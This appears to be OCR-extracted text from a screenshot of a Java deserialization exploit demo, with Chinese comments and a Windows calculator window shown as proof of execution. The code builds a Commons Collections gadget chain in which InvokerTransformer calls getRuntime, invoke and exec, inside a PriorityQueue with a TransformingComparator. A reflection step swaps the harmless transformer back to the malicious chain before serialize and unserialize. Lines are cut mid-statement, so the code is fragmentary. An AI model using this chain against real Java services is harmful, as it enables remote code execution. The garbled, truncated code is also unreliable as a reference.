 new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer(
methodName: "invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[]{
};
// 为避免本地调用put时触发代码执行，先构造一个无危害的ChainedTransformer
ChainedTransformer chainedTransformer = new ChainedTransformer(
TransformingComparator transformingComparator = new Transforming
PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2,
priorityQueue.add(1);
priorityQueue.add(2);
// 将ChainedTransformer修改回恶意的利用链
Field iTransformers = chainedTransformer.getClass().getDeclaredF
iTransformers.setAccessible(true);
iTransformers.set(chainedTransformer, transformers);
serialize(priorityQueue);
unserialize( filename: "ser.bin");
}
1 usage
public static void serialize(Object obj) throws Exception{
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =